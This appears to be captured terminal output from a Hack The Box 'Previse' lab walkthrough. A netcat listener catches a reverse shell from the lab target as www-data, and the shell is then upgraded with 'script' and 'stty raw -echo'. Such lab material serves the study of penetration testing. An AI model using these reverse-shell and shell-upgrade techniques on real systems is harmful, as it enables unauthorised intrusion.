 op@kali: ~/htb/previse
op@kali: ~/htb/previse × op@kali: ~/htb/previse ×
┌──(op㉿kali)-[~/htb/previse]
└─$ nc -lvnp 4444 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.104.
Ncat: Connection from 10.10.11.104:35406.
/bin/sh: 0: can't access tty; job control turned off
$ script -qc /bin/bash 2> /dev/null
www-data@previse:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(op㉿kali)-[~/htb/previse]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 4444
www-data@previse:/var/www/html$